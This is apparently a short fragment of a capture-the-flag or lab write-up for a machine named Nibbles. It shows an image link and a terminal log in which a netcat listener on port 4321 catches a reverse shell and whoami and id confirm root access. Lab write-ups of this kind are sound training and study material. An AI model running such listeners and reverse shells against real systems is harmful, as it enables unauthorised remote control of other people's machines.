 └─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.75] 40956
bash: cannot set terminal process group (1342): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/home/nibbler/personal/stuff# whoami
whoami
root
root@Nibbles:/home/nibbler/personal/stuff# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler/personal/stuff#